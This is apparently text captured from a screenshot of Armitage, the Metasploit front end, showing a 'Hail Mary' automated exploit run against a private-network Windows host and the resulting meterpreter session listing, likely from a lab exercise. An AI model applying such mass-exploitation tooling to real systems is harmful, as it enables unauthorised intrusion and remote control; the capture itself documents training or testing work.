 Armitage
04:55 오후
Armitage
Armitage View Hosts Attacks Workspaces Help
Find Attacks
Hail Mary
auxiliary
exploit
payload
post
192.168.0.58
KITRII\KITRI @ KITRII
Console X nmap X Hail Mary X Hail Mary X
[*] Finding exploits (via local magic)
[*] Sorting Exploits...
[*] Launching Exploits...
[*] Listing sessions...
msf5 > sessions -v
Active sessions
===============
Session ID: 1
Name:
Type: meterpreter windows
Info: KITRII\KITRI @ KITRII
Tunnel: 192.168.0.156:3070 -> 192.168.0.58:59773 (192.168.0.58)
Via: exploit/multi/handler
Encrypted: true
UUID: fe275b87a8d2db6f/x86=1/windows=1/2020-10-30T07:53:04Z
CheckIn: 51s ago @ 2020-10-30 16:54:06 +0900
Registered: No